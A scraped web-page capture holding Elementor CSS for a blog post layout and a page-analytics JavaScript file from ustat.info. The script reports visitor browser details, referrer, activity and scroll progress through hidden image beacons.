--e-global-typography-primary-font-weight );}.elementor-2881 .elementor-element.elementor-element-232d7af .elementor-heading-title{color:#000000;font-family:"Fira Sans", Sans-serif;font-size:42px;font-weight:600;line-height:50px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2881 .elementor-element.elementor-element-8871fd0 .elementor-icon-list-icon{width:14px;}.elementor-2881 .elementor-element.elementor-element-8871fd0 .elementor-icon-list-icon i{font-size:14px;}.elementor-2881 .elementor-element.elementor-element-8871fd0 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-2881 .elementor-element.elementor-element-8871fd0 .elementor-icon-list-text, .elementor-2881 .elementor-element.elementor-element-8871fd0 .elementor-icon-list-text a{color:#000000;}.elementor-2881 .elementor-element.elementor-element-8871fd0 .elementor-icon-list-item{font-family:"Fira Sans", Sans-serif;font-size:18px;font-weight:500;}.elementor-2881 .elementor-element.elementor-element-7052631 .elementor-icon-list-icon{width:14px;}.elementor-2881 .elementor-element.elementor-element-7052631 .elementor-icon-list-icon i{font-size:14px;}.elementor-2881 .elementor-element.elementor-element-7052631 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-2881 .elementor-element.elementor-element-7052631 .elementor-icon-list-text, .elementor-2881 .elementor-element.elementor-element-7052631 .elementor-icon-list-text a{color:#000000;}.elementor-2881 .elementor-element.elementor-element-7052631 .elementor-icon-list-item{font-family:"Fira Sans", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2881 .elementor-element.elementor-element-9af5d95 .elementor-widget-container{color:#000000;font-family:"Fira Sans", Sans-serif;font-size:21px;font-weight:500;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2881 .elementor-element.elementor-element-830f3ed > .elementor-widget-container{background-color:#F0F0F0;}.elementor-2881 .elementor-element.elementor-element-830f3ed{text-align:left;}.elementor-2881 .elementor-element.elementor-element-85e9f41 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2881 .elementor-element.elementor-element-e03497f{color:#000000;font-family:"Fira Sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-2881 .elementor-element.elementor-element-0673499 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-2881 .elementor-element.elementor-element-5cc8e67{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:10px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2881 .elementor-element.elementor-element-a91b882 > .elementor-widget-container{padding:10px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#C9C9C9;}.elementor-2881 .elementor-element.elementor-element-a91b882 .elementor-heading-title{color:#000000;font-family:"Fira Sans", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:1.5px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2881 .elementor-element.elementor-element-5a03195{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-2881 .elementor-element.elementor-element-5a03195 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-2881 .elementor-element.elementor-element-5a03195:after{content:"0.66";}.elementor-2881 .elementor-element.elementor-element-5a03195 .elementor-post__thumbnail__link{width:35%;}.elementor-2881 .elementor-element.elementor-element-5a03195.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-2881 .elementor-element.elementor-element-5a03195.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-2881 .elementor-element.elementor-element-5a03195.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-2881 .elementor-element.elementor-element-5a03195 .elementor-post__title, .elementor-2881 .elementor-element.elementor-element-5a03195 .elementor-post__title a{color:#000000;font-family:"Fira Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-2881 .elementor-element.elementor-element-5a03195 .elementor-post__title{margin-bottom:5px;}.elementor-2881 .elementor-element.elementor-element-5a03195 .elementor-post__meta-data{color:#626262;font-family:"Fira Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-2881 .elementor-element.elementor-element-cb4f87e > .elementor-widget-container{padding:0px 5px 0px 5px;}@media(max-width:767px){.elementor-2881 .elementor-element.elementor-element-5cc8e67{--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-2881 .elementor-element.elementor-element-5a03195 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-2881 .elementor-element.elementor-element-5a03195:after{content:"0.5";}.elementor-2881 .elementor-element.elementor-element-5a03195 .elementor-post__thumbnail__link{width:35%;}}@media(min-width:768px){.elementor-2881 .elementor-element.elementor-element-f3f395f{--width:70%;}.elementor-2881 .elementor-element.elementor-element-5cc8e67{--width:30%;}}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/559415993.ulmyxed28xbxgrrfwq5lfmu24xz1l5
body_size: 7043
content:
if(top.window.Xe134734c3d2fc57dad1e14f1156bb915==undefined) {top.window.Xe134734c3d2fc57dad1e14f1156bb915=1;X559415993={a:function(){I559415993="ulmyxed28xbxgrrfwq5lfmu24xz1l5";coo_n="us"+("t"+"at_")+I559415993+"=";coo_s=document.cookie.split(";");coo_uu_559415993=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_559415993=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I559415993+'_'+coo_uu_559415993+'?sess=52307841235487&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X559415993.w_act=1;X559415993.w_act_single=0;});this.aE(top.window,"blur",function(){X559415993.w_act_single=1;X559415993.lifelimit=(new Date().getTime())+3*60*1000;X559415993.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X559415993.aE(d,"mousemove",X559415993.rIT);X559415993.aE(d,"click",X559415993.rIT);X559415993.aE(w,"scroll",X559415993.rIT);X559415993.aE(d,"keyup",X559415993.rIT);X559415993.aE(d,"touchstart",X559415993.rIT);X559415993.aE(d,"touchmove",X559415993.rIT);X559415993.rIT();});this.ping=function(){if(X559415993.stopped!=0) return false;t=(new Date().getTime());if(X559415993.w_act==1 || X559415993.w_act_single==1) {X559415993.im('/livestat/ulmyxed28xbxgrrfwq5lfmu24xz1l5/52307841235487?p='+X559415993.pos_progress+'&t='+t+X559415993.e_info);if(X559415993.e_info!="") X559415993.e_info="";if(X559415993.w_act_single==1) {X559415993.w_act=0;X559415993.w_act_single=0;}} else {if(t>X559415993.lifelimit) X559415993.imX();}if(t>X559415993.t_dur) X559415993.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X559415993.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X559415993;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X559415993.scrl);X.rE(top.window,"resize",X559415993.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["UmVzdGF1cmFjamElMjB3JTIwV2Fyc3phd2ll","VyVDNSU4Mm9jaHklMjAlNUMtJTIwQXV0ZW50eWN6bnk=","c21hayUyMFclQzUlODJvY2glMjBuYQ=="];this.string_end = ["SXRhbGlpJTJDJTIwbmllJTIwb3B1c3pjemFqJUM0JTg1Yw==","a3VsaW5hcm4lQzQlODUlMjBwb2RyJUMzJUIzJUM1JUJDJTIwZG8=","cHJhZ24lQzQlODUlMjBvZGJ5JUM0JTg3JTIwcHJhd2R6aXclQzQlODU="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X559415993.rsz();X559415993.scrl();},4500);this.aE(top.window,"resize",function(){if(X559415993.timer_resize!=false) clearTimeout(X559415993.timer_resize);X559415993.timer_resize=setTimeout(X559415993.rsz, 200);});this.aE(top.window,"scroll",function(){if(X559415993.timer_scroll!=false) clearTimeout(X559415993.timer_scroll);X559415993.timer_scroll=setTimeout(X559415993.scrl, 200);});}}setTimeout(X559415993.ping, 250);this.intv=setInterval(X559415993.ping, 5000);},rIT:function(){if(X559415993.intv==false) return false;clearTimeout(X559415993.idleTimer);X559415993.idleTimer=setTimeout(function(){ X559415993.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im559415993=document.createElement("img");im559415993.style.cssText='position:absolute !important; visibility:hidden !important;';im559415993.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im559415993.onload = function(){ if(im559415993.parentNode!=undefined) im559415993.parentNode.removeChild(im559415993); };im559415993.onerror = function(){ if(im559415993.parentNode!=undefined) im559415993.parentNode.removeChild(im559415993); X559415993.imX(); };document.body.appendChild(im559415993);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X559415993.a();}